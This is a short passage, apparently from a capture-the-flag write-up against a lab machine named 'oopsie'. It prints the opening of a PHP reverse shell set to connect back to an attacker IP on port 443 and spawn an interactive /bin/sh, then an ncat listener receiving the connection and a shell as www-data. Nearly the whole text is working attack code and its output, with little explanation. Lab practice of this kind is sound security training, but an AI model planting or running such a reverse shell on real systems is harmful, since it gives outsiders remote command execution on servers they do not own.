 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.84';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
:
❯ sudo ncat -nvlp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.165.105:38858.
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:31:01 up  1:15,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$